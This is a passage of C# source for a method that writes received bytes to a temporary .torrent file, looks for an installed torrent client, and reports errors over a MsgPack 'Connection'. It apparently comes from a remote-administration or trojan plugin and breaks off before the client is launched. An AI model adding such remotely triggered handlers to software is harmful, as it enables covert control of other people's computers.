 1 个引用
private void Seed(byte[] file)
{
try
{
string torrentFilePath = Path.GetTempFileName() + ".torrent";
File.WriteAllBytes(torrentFilePath, file);
string client = IsInstalled();
if (client == null)
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "Error";
msgpack.ForcePathObject("Error").AsString = "couldn't find a torrent client";
Connection.Send(msgpack.Encode2Bytes());
return;
}
else
{